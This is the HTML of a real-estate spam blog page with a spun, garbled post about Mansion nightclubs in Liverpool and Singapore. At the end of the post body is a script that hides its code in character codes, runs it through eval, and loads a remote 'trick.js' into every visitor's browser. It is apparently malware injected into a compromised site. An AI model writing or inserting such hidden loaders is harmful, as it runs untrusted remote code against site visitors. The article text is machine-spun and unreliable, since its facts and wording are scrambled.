<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-542" class="post-542 post type-post status-publish format-standard hentry category-mansion-night-club tag-manchester tag-membership tag-opinions">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Manchester Membership Opinions</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/manchester-membership-opinions.html" rel="bookmark"><time class="entry-date published" datetime="2020-01-04T05:17:12+07:00">04/01/2020</time><time class="updated" datetime="2017-12-19T09:03:43+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/u0Ag6XxUev8/hqdefault.jpg" width="253" alt="mansion night club">In terms of night time life, there are two commonplace moods &#8211; generally you need to get buck wild at a night club, and generally you&#8217;d relatively simply chill at a house social gathering.  The house was most recently Copa Room, which moved out June 1. Earlier than that, it was Icon, and beforehand, Mansion, Glam Slam — owned by Prince — and Club Z. Early on, it also dwelling to a French on line casino and a vaudeville theater.</p>
<p>By way of size, only the iconic Zouk, throughout town, can rival Mansion, although this relatively new venue still has a long technique to go to match the legacy of Singapore&#8217;s most famous club. Was fairly a small place for a spot referred to as mansion&#8230; 1 common sized room and a small balcony with 3/4 cubicles. Beacher plans to place a further $20 million into renovating the mansion and including 5 bungalows to the property for his A-checklist friends. Two Phrases: REWIND FRIDAYS I&#8217;ve solely been to Mansion a handful of occasions and general I had a good time each time.</p>
<p>Please do not be put off by among the negative feedback published beneath, for those who&#8217;re visiting Liverpool and handle to gain entry into Mansion you&#8217;ll experience precisely what clubbing in Liverpool is all about. Labor Day weekend is Mansion&#8217;s official swan music, with Dutch famous person DJ Nicky Romero, currently ranked No. 8 on the planet by DJ Magazine, enjoying on Friday evening (Sept. They thrown us all out that had paid for the entry into the Mansion nightclub and brought one other lot of individuals in paying £10 a head! What we really love about Mansion Bay is the massive dance ground and excessive ceilings, each of which assist to create a big-room, European form of setting, somewhat than a compact basement model many different clubs in Singapore go for.</p>
<p>As well as the main room, Mansion Bay Singapore additionally consists of the outside M Bar for chilling, or you&#8217;ll be able to head upstairs to seek out Madison Lounge, a miniature rooftop bar which doubles as a smoking terrace when issues begin to get busy.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club" rel="category tag">Mansion Night Club</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/manchester" rel="tag">manchester</a>, <a href="https://www.tanoshigoto.com/tag/membership" rel="tag">membership</a>, <a href="https://www.tanoshigoto.com/tag/opinions" rel="tag">opinions</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tanoshigoto.com/department-of-administrative-services-divisions-basic-providers-surplus.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Department Of Administrative Services Divisions Basic Providers Surplus</span></a></div><div class="nav-next"><a href="https://www.tanoshigoto.com/george-gideon-auctioneers-central-florida-government-surplus-auctions-police-public-sale-machinery-computer-systems-electronics-automobiles-vehicles.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">George Gideon Auctioneers Central Florida Government Surplus Auctions Police Public sale Machinery Computer systems Electronics Automobiles Vehicles</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-property-data-2.html">Real Property &#038; Property Data</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/common-form-of-license-agreement-relating-to-proper-to-make-use-of-actual-property.html">Common Form Of License Agreement Relating To Proper To Make Use Of Actual Property</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (587 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (857 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>